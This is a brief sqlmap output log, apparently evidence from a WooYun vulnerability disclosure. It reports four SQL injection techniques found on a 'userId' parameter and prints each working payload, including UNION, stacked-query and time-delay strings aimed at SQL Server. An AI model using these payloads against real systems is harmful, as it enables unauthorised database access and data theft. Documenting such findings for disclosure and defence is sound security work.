 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Place: GET
Parameter: userId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userId=123' AND 6314=6314 AND 'dzGl'='dzGl
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: userId=-5202' UNION ALL SELECT NULL, CHAR(58)+CHAR(99)+CHAR(105)+CH
AR(119)+CHAR(58)+CHAR(114)+CHAR(75)+CHAR(86)+CHAR(110)+CHAR(97)+CHAR(74)+CHAR(75
)+CHAR(85)+CHAR(106)+CHAR(115)+CHAR(58)+CHAR(101)+CHAR(98)+CHAR(120)+CHAR(58), N
ULL, NULL, NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userId=123'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userId=123' WAITFOR DELAY '0:0:5'--
---
[11:24:25] [INFO] testing MySQL
www.wooyun.org